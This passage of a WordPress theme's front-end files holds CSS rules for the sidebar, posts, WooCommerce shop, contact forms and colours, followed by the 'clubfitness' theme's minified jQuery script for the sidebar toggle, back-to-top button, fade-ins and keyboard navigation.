	-o-background-size: cover;
}

.content-right .brand {
	top: 50%;
	right: 30px;
	-webkit-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
}

.content-right .brand {
	font-size: 3.5rem;
	font-weight: 700;
}

.content-right .brand a:hover,
.content-right .brand a:focus {
	text-decoration: none;
}

.content-right .brand img {
	max-height: 38px;
}

.content-right .brand span.site-description {
	margin-top: -8px;
	font-size: 13px;
	font-weight: 300;
	opacity: 0.7;
	display: block;
}

.content-right .social-icons {
	bottom: 70px;
	right: 30px;
}

.content-right .social-icons a {
	font-size: 1rem;
}

@media (max-width: 991.98px) {
	.content-right {
		width: 100%;
		height: 400px;
		position: relative!important;
	}

	.content-right .brand {
		right: auto;
		left: 50%;
		-webkit-transform: translate(-50%, -50%);
		-ms-transform: translate(-50%, -50%);
		transform: translate(-50%, -50%);
		font-size: 2rem;
	}

	.content-right .social-icons {
		right: 0;
	}
}


/* 3.4 Front Page */


/* 3.5 Posts */
.post-item {
	background-color: #f7f7f7;
}

.post-item .post-image a span {
	width: 50px;
	height: 50px;
	line-height: 37px;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	-webkit-transition: all .6s ease-in-out;
	-moz-transition: all .6s ease-in-out;
	-ms-transition: all .6s ease-in-out;
	-o-transition: all .6s ease-in-out;
	transition: all .6s ease-in-out;
	font-size: 1.3rem;
	opacity: 0;
}

.post-item .post-image a:hover span,
.post-item .post-image a:focus span {
	opacity: 1;
}

.post-item .post-categories-list {
	top: 0;
	left: 0;
	z-index: 2;
}

.post-item .post-categories-list .post-categories {
	margin: 0;
	padding: 0;
	list-style: none;
	display: table;
}

.post-item .post-categories-list .post-categories li {
	margin-bottom: 5px;
	margin-right: 5px;
	float: left;
}

.post-item .post-categories-list .post-categories li:last-of-type {
	margin-right: 0;
}

.post-item .post-categories-list .post-categories li a {
	padding: 5px 10px;
	font-size: 12px;
	font-weight: 300;
	color: #fff;
	display: table;
}

.post-item .post-info .post-title h2 {
	font-size: 1.5rem;
	font-weight: 300;
	color: #141414;
	word-break: break-all;
}

.post-item .post-info .post-title h2 a {
	color: #141414;
	text-decoration: none;
}

.post-item .post-info .post-message {
	line-height: 1.8;
	color: #767676;
}

.post-item .post-info .post-message a {
	text-decoration: underline;
}

.post-item .post-info .post-edit a {
	text-decoration: underline;
}

.post-item .post-info .post-message .more-link {
	text-decoration: none;
}

.post-item .post-meta {
	font-size: .7rem;
	opacity: 0.8;
}

.post-tags {
	margin-top: 1rem;
}

.post-tags .tags {
	display: table;
}

.post-tags .tags a {
	margin-bottom: .25rem;
	margin-right: .25rem;
	padding: .5rem .75rem;
	font-size: .75rem;
	color: #fff;
	float: left;
	display: table;
}

.post-item-1,
.post-item-2 {
	min-height: 550px;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
}

.post-item-2:after {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background-color: rgba(0, 0, 0, 0.4);
	content: "";
}

.post-item-1 .post-info .post-title h2,
.post-item-2 .post-info .post-title h2,
.post-item-1 .post-info .post-title h2 a,
.post-item-2 .post-info .post-title h2 a,
.post-item-1 .post-info .post-message,
.post-item-2 .post-info .post-message,
.post-item-1 .post-meta,
.post-item-1 .post-meta a,
.post-item-2 .post-meta,
.post-item-2 .post-meta a {
	color: #fff;
}

.post-item-1 .post-info,
.post-item-2 .post-info {
	bottom: 0;
	z-index: 2;
}

.single-post .post-item {
	background-color: transparent;
}


/* 3.6 Pagination */
.page-nav .pagination {
	margin-bottom: 0;
}

.nav-links .page-numbers {
	height: 30px;
	line-height: 30px;
	margin-right: 1px;
	padding-left: 12px;
	padding-right: 12px;
	text-align: center;
	display: table;
	float: left;
}

.nav-links .page-numbers.current {
	color: #fff;
}


/* 3.7 Page */
.page-content,
.archive-items,
.single-items {
	padding-top: 30px;
}

.page-title h1 {
	margin-top: 0;
	margin-bottom: 30px;
}

.page-message {
	width: 100%;
	line-height: 25px;
	display: inline-block;
}

.page-message a {
	text-decoration: underline;
}

.page-edit a {
	text-decoration: underline;
}


/* 3.8 Sidebar */
.sidebar {
	width: 350px;
	height: 100vh;
	position: fixed;
	top: 0;
	left: calc(58.3333% - 350px);
	-webkit-transition: left .5s;
	-moz-transition: left .5s;
	-ms-transition: left .5s;
	-o-transition: left .5s;
	transition: left .5s;
	z-index: -1;
}

.sidebar.active {
	left: 58.3333%;
	-webkit-transition: left .5s;
	-moz-transition: left .5s;
	-ms-transition: left .5s;
	-o-transition: left .5s;
	transition: left .5s;
	z-index: 3;
}

.sidebar .sidebar-button {
	margin-left: 20px;
	position: fixed;
	top: 50%;
	left: 58.3333%;
	-webkit-transform: translate(-50%, -50%) rotate(-90deg);
	-ms-transform: translate(-50%, -50%) rotate(-90deg);
	transform: translate(-50%, -50%) rotate(-90deg);
	-webkit-transition: margin-left .5s;
	-moz-transition: margin-left .5s;
	-ms-transition: margin-left .5s;
	-o-transition: margin-left .5s;
	transition: margin-left .5s;
}

.sidebar .sidebar-button.active {
	margin-left: 370px;
	-webkit-transition: margin-left .5s;
	-moz-transition: margin-left .5s;
	-ms-transition: margin-left .5s;
	-o-transition: margin-left .5s;
	transition: margin-left .5s;
}

.sidebar .sidebar-button .btn-sidebar {
	height: 40px;
	line-height: 27px;
	border: 0;
	border-radius: 0 0 4px 4px;
	font-size: 13px;
	font-weight: 400;
	text-transform: uppercase;
}

.sidebar .sidebar-button .btn-sidebar:hover,
.sidebar .sidebar-button .btn-sidebar:focus {
	background-color: #fff;
}

.sidebar .sidebar-frame {
	width: 350px;
	height: 100vh;
	position: absolute;
	top: 0;
	left: 0;
	background-color: #fff;
	border-left: 1px solid #f2f2f2;
	overflow: hidden;
	opacity: 0;
}

.sidebar.active .sidebar-frame {
	opacity: 1;
}

.sidebar .sidebar-frame .sidebar-main {
	width: 375px;
	height: 100vh;
	padding: 50px 75px 50px 50px;
	overflow: scroll;
}

.sidebar-item {
	margin-bottom: 30px;
}

.sidebar-item h2 {
	margin-top: 0;
	font-size: 16px;
}

.sidebar-item ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.sidebar-item li {
	line-height: 25px;
}

.sidebar-item ul.sub-menu {
	margin-left: 15px;
}

.sidebar-item img {
	max-width: 100%;
}

.sidebar-item .product_list_widget li {
	margin-bottom: 15px;
	position: relative;
	text-align: center;
}

.sidebar-item .product_list_widget img {
	width: 100%;
}

.sidebar-item .product_list_widget .product-title {
	width: 100%;
	font-family: "Playfair Display", serif;
	font-size: 15px;
	color: #333;
	display: block;
}

.sidebar-item .product_list_widget del {
	opacity: 0.5;
}

.sidebar-item .product_list_widget ins {
	font-weight: 700;
}

.sidebar-item .woocommerce-product-search input.search-field {
	width: 66.6667%;
	min-height: 44px;
	margin-bottom: 15px;
	padding: 10px;
	background-color: #fff;
	border: 1px solid #e7e7e7;
	border-right: 0;
	border-radius: 4px 0 0 4px;
	font-size: 13px;
	float: left;
}

.sidebar-item .woocommerce-product-search input[type="submit"] {
	width: 33.3333%;
	min-height: 44px;
	margin-bottom: 15px;
	border: 0;
	border-radius: 0 4px 4px 0;
	color: #fff;
}

.sidebar-item .widget_shopping_cart_content .remove {
	width: 20px;
	height: 20px;
	line-height: 20px;
	position: absolute;
	top: -10px;
	right: -10px;
	background-color: #ff0000;
	border-radius: 50%;
	font-size: 18px;
	color: #fff;
	display: block;
}

.sidebar-item .widget_shopping_cart_content .quantity {
	display: block;
}

@media (max-width: 991.98px) {
	.sidebar {
		left: -350px;
		z-index: 2;
	}

	.sidebar.active {
		left: 0;
	}

	.sidebar .sidebar-button {
		top: 30%;
		left: 0;
	}
}


/* 3.9 Comments */
.comment.depth-1 {
	margin-bottom: 30px;
	padding: 30px;
	background-color: #f7f7f7;
}

.comment.depth-5 {
	margin-bottom: 15px;
	padding-bottom: 15px;
	border-bottom: 1px dotted #e7e7e7;
}

.comment a {
	text-decoration: underline;
}

.comment .children {
	margin-top: 30px;
	list-style: none;
}

.comment .avatar {
	border-radius: 100%;
}

.comment .comment-meta {
	margin-bottom: 10px;
	font-size: 11px;
	color: #7f7f7f;
}

.comment .comment-meta a {
	color: #7f7f7f;
}

.comment .comment-meta.commentmetadata a {
	text-decoration: none;
}

.comment .comment-meta.commentmetadata a.comment-edit-link {
	text-decoration: underline;
}

.comment .reply a {
	padding: 5px 10px;
	border-radius: 4px;
	font-size: 11px;
	color: #fff;
	text-transform: uppercase;
	text-decoration: none;
}


/* 3.10 WooCommerce */
.woocommerce-cart-contents {
	width: 50px;
	height: 50px;
	top: 30px;
	-webkit-transition: all 0.6s ease-in-out;
	-moz-transition: all 0.6s ease-in-out;
	-ms-transition: all 0.6s ease-in-out;
	-o-transition: all 0.6s ease-in-out;
	transition: all 0.6s ease-in-out;
	z-index: 3;
}

.woocommerce-cart-contents i {
	position: absolute;
	top: 50%;
	left: 50%;
	-ms-transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	font-size: 1.1rem;
	color: #fff;
}

.woocommerce-cart-contents .woocommerce-cart-contents-count {
	width: 20px;
	height: 20px;
	line-height: 20px;
	position: absolute;
	top: -5px;
	right: -5px;
	background-color: #ff8b7c;
	border-radius: 50%;
	font-size: .6rem;
	color: #fff;
	text-align: center;
	font-weight: 700;
}

.woocommerce .page-title {
	margin-top: 0;
}

.woocommerce .woocommerce-result-count {
	margin-top: 15px;
}

.woocommerce img,
.woocommerce-page img {
	width: 100%;
	-webkit-transition: all 0.6s ease-in-out;
	-moz-transition: all 0.6s ease-in-out;
	-ms-transition: all 0.6s ease-in-out;
	-o-transition: all 0.6s ease-in-out;
	transition: all 0.6s ease-in-out;
}

.woocommerce span.onsale {
	min-height: 0;
	line-height: normal;
	padding: 5px 10px;
	top: 10px;
	left: 10px;
	border-radius: 4px;
	font-weight: 300;
	z-index: 1;
}

.woocommerce .products {
	clear: both;
}

.woocommerce .products .product {
	margin-bottom: 40px;
	text-align: center;
}

.woocommerce .products .product a {
	text-decoration: none;
}

.woocommerce .products .product h2 {
	margin-top: 1rem;
	font-size: 1.2rem;
	color: #343a40;
	text-decoration: none;
}

.woocommerce .products .product .star-rating {
	margin-left: auto;
	margin-right: auto;
}

.woocommerce .products .product .price {
	color: #4d4d4d;
}

.woocommerce .products .product .button {
	margin-top: 1rem;
	margin-left: auto;
	margin-right: auto;
	font-size: .8rem;
	color: #fff;
	display: table;
}

.woocommerce .products .product a.added_to_cart {
	padding: 5px 10px;
	position: absolute;
	top: 75px;
	left: 50%;
	-ms-transform: translate(-50%, 0);
	-webkit-transform: translate(-50%, 0);
	transform: translate(-50%, 0);
	border-radius: 4px;
	color: #fff;
}

.woocommerce .products .product:hover img,
.woocommerce .products .product:focus img {
	opacity: 0.4;
}

.woocommerce .woocommerce-product-gallery__image {
	margin-bottom: 15px;
}

.woocommerce .star-rating {
	height: 1.2em;
}

.woocommerce div.product .product_title {
	font-size: 1.2rem;
	color: #343a40;
}

.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
	width: 100%;
	float: none;
}

.woocommerce h2,
.woocommerce .cross-sells h2,
.woocommerce-page .cross-sells h2,
.woocommerce .cart-collaterals .cart_totals h2,
.woocommerce-page .cart-collaterals .cart_totals h2 {
	font-size: 1.5rem;
}

.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
	padding: 0;
	border: 0;
}

.woocommerce form .form-row {
	display: block;
}

.woocommerce form .form-row textarea {
	height: auto;
}

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea,
.woocommerce #review_form #respond textarea {
	min-height: 44px;
	padding: 12px 15px;
	border: 1px solid #e7e7e7;
	border-radius: 0;
}

.woocommerce .woocommerce-ordering select {
	margin-bottom: 15px;
	padding: 10px 15px;
	border: 1px solid #e7e7e7;
	border-radius: 4px;
}

.woocommerce .quantity .qty {
	min-height: 44px;
	padding: 12px 6px;
	border: 1px solid #e7e7e7;
	border-radius: 4px;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
	padding: 15px 25px;
	color: #fff;
	font-weight: 300;
}

.woocommerce #content table.cart td.actions .coupon input.input-text,
.woocommerce table.cart td.actions .coupon input.input-text,
.woocommerce-page #content table.cart td.actions .coupon input.input-text,
.woocommerce-page table.cart td.actions .coupon input.input-text {
	min-width: 150px;
	min-height: 43px;
	padding: 10px 15px;
	border-color: #e7e7e7;
	border-radius: 4px;
}

.woocommerce #content table.cart td.actions input.button,
.woocommerce table.cart td.actions input.button,
.woocommerce-page #content table.cart td.actions input.button,
.woocommerce-page table.cart td.actions input.button {
	padding: 15px 25px;
	color: #fff;
}

.woocommerce-ResetPassword .form-row-first {
	width: 100%!important;
}

.select2-container--default .select2-selection--single {
	height: 44px;
	border-color: #e7e7e7;
	border-radius: 0;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height: 44px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
	width: 40px;
	height: 44px;
}

.woocommerce-MyAccount-navigation ul {
	margin: 0 0 20px 0;
	padding: 0;
	list-style: none;
}

.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1 {
	-ms-flex: 0 0 48%;
	flex: 0 0 48%;
	max-width: 48%;
	padding-left: 0;
	padding-right: 0;
}

.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
	-ms-flex: 0 0 48%;
	flex: 0 0 48%;
	max-width: 48%;
	padding-left: 0;
	padding-right: 0;
}

@media (max-width:767.98px) {
	.woocommerce .col2-set .col-1,
	.woocommerce-page .col2-set .col-1,
	.woocommerce .col2-set .col-2,
	.woocommerce-page .col2-set .col-2 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
}


/* 3.11 Contact Form 7 */
.wpcf7-form label {
	display: block;
}

.wpcf7-form input:not([type="submit"]) {
	width: 100%;
	padding: 8px 5px;
	border: 1px solid #dbdbdb;
	border-radius: 2px;
}

.wpcf7-form textarea {
	width: 100%;
	padding: 8px 5px;
	border: 1px solid #dbdbdb;
	border-radius: 2px;
}

.wpcf7-form select {
	width: 100%;
	padding: 8px 5px;
	border: 1px solid #dbdbdb;
	border-radius: 2px;
}

.wpcf7-form input.wpcf7-not-valid,
.wpcf7-form textarea.wpcf7-not-valid,
.wpcf7-form select.wpcf7-not-valid {
	border-color: #bc4848;
}

.wpcf7-form input[type="submit"] {
	padding: 8px 15px;
	border: 0;
	border-radius: 2px;
	color: #fff;
	text-transform: uppercase;
}

.wpcf7-form span.wpcf7-not-valid-tip {
	color: #bc4848;
}

.wpcf7-form .wpcf7-form-control-wrap {
	display: block;
}

.wpcf7-form .wpcf7-list-item span.wpcf7-list-item-label {
	margin-left: 5px;
	margin-right: 5px;
	float: left;
}

.wpcf7-form .wpcf7-list-item input {
	width: auto;
	float: left;
}


/* 3.12 Footer */
.copyright {
	bottom: 30px;
	right: 30px;
	font-size: .8rem;
	opacity: .8;
}

.copyright a {
	color: #75be81;
}

@media (max-width: 991.98px) {
	.copyright {
		right: 0;
	}
}


/* Back to Top */
.back-to-top {
	width: 40px;
	height: 40px;
	bottom: -100px;
	left: 25px;
	-webkit-transition: all .7s ease-in-out;
	-moz-transition: all .7s ease-in-out;
	-o-transition: all .7s ease-in-out;
	-ms-transition: all .7s ease-in-out;
	transition: all .7s ease-in-out;
	cursor: pointer;
	z-index: 100;
}

.back-to-top:before {
	width: 10px;
	height: 2px;
	position: absolute;
	top: 50%;
	left: 12.5px;
	background-color: #fff;
	-ms-transform: translate(0, -50%) rotate(-45deg);
	-webkit-transform: translate(0, -50%) rotate(-45deg);
	transform: translate(0, -50%) rotate(-45deg);
	content: "";
}

.back-to-top:after {
	width: 10px;
	height: 2px;
	position: absolute;
	top: 50%;
	right: 12.5px;
	background-color: #fff;
	-ms-transform: translate(0, -50%) rotate(45deg);
	-webkit-transform: translate(0, -50%) rotate(45deg);
	transform: translate(0, -50%) rotate(45deg);
	content: "";
}


/* 3.13 Colors */
.content-right {
	background-color: #597b49;
}

.content .brand a {
	color: #fff;
}

.btn-search,
.btn-submit,
.navbar-toggler,
.navbar-collapse,
.post-item .post-categories-list .post-categories li a,
.post-item .post-tags .tags a,
.post-item .post-info .post-message .more-link,
.nav-links .page-numbers.current,
.post-item-1,
.comment .reply a,
.woocommerce-cart-contents,
.woocommerce span.onsale,
.woocommerce .products .product .button,
.woocommerce .products .product a.added_to_cart,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce a.button.alt:hover,
.woocommerce a.button.alt:focus,
.woocommerce button.button.alt,
.woocommerce button.button.alt:hover,
.woocommerce button.button.alt:focus,
.woocommerce input.button.alt,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.wpcf7-form input[type="submit"],
.sidebar-item .woocommerce-product-search input[type="submit"],
.back-to-top,
.tooltip-inner {
	background-color: #63e7bc;
}

.tooltip.top .tooltip-arrow,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #63e7bc;
}

a:hover,
a:focus,
.sidebar .sidebar-button .btn-sidebar,
.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce-info:before,
.woocommerce-message:before,
.sidebar-item .product_list_widget del,
.sidebar-item .product_list_widget ins,
.sidebar-item .product_list_widget .woocommerce-Price-amount,
.copyright a {
	color: #63e7bc;
}


/* --------------------------------------------------------------
4.0 Media Queries
-------------------------------------------------------------- */

@media print {

}


--- FILE ---
content_type: application/javascript
request_url: https://solutionfreedom.com/wp-content/themes/clubfitness/js/script.min.js?ver=1.0.6
body_size: 452
content:
jQuery(document).ready(function(o){o(".btn-sidebar").click(function(){o(".sidebar-button").toggleClass("active"),o(".sidebar").toggleClass("active")}),jQuery(window).scroll(function(){jQuery(this).scrollTop()>100?jQuery(".back-to-top").css({bottom:"100px"}):jQuery(".back-to-top").css({bottom:"-100px"})}),jQuery(".back-to-top").click(function(){return jQuery("html, body").animate({scrollTop:"0px"},1800),!1}),o(window).scroll(function(){o(".fade-in").each(function(a){var t=o(this).position().top+o(this).outerHeight();o(window).scrollTop()+o(window).height()>t&&o(this).animate({opacity:"1"},1500)})}),o(".dropdown-toggle").keyup(function(a){9==a.keyCode&&o(a.target).hasClass("dropdown-toggle")&&o(this).dropdown("toggle")}),o(document).keyup(function(a){9==a.keyCode&&(o(".navbar-toggler").focusin(function(){o(".navbar-toggler").removeClass("collapsed"),o(".navbar-toggler").attr("aria-expanded","true"),o(".navbar-collapse").addClass("show")}),o(".navbar-nav .nav-item").last().focusout(function(){o(".navbar-toggler").addClass("collapsed"),o(".navbar-toggler").attr("aria-expanded","false"),o(".navbar-collapse").removeClass("show")})),a.shiftKey&&"Tab"===a.key&&o(".skip-link").focus(function(){o(".navbar-toggler").addClass("collapsed"),o(".navbar-toggler").attr("aria-expanded","false"),o(".navbar-collapse").removeClass("show")})})});